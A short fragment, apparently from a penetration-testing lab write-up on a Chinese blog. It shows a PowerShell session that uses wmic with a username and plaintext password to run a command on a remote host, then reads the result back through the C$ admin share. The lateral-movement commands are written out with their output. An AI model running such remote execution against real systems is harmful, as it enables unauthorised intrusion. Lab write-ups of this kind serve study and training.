 PS C:\Users\de1ay\Desktop> wmic /node:10.10.10.11 /user:de1ay /password:274355ZWz process call create "cmd.exe /c whoami
 >C:\ipx.txt"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 244;
        ReturnValue = 0;
};
PS C:\Users\de1ay\Desktop> type \\10.10.10.11\c$\ipx.txt
de1ay\de1ay
https://blog.csdn.net/qq_46804551